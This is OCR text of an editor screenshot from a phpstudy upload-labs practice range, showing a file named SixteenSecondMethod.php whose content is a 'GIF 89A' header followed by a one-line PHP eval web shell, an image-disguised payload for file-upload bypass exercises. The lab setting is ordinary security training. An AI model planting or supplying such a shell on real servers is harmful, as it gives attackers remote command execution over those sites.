 File Edit Selection View ··· phpstudy靶场训练
EXPLORER ···
PHPSTUDY靶场训练
upload-labs
Pass-12
Pass-13
scripts
helper.php
index.php
show_code.php
Pass-14
scripts
FourteenFirstMeth...
FourteenSecondM...
helper.php
index.php
show_code.php
Pass-15
scripts
helper.php
index.php
show_code.php
Pass-16
scripts
SixteenFirstM... U
SixteenSecon... U
helper.php
index.php
show_code.php
Pass-17
Pass-18
Pass-19
Pass-20
OUTLINE
TIMELINE
5
SixteenFirstMethod.php U SixteenSecondMethod.php U
upload-labs > Pass-16 > scripts > SixteenSecondMethod.php
1 GIF 89A
2 <?php @eval($_POST['SixteenSecond']); ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，
按Tab键采纳
选中代码并点击
右键，可进行添
加注释或代码翻
译等操作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问：
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
master* 0 0 0 Screen Reader Optimized Ln 2, Col 41 Spaces: 4 UTF-8 CRLF PHP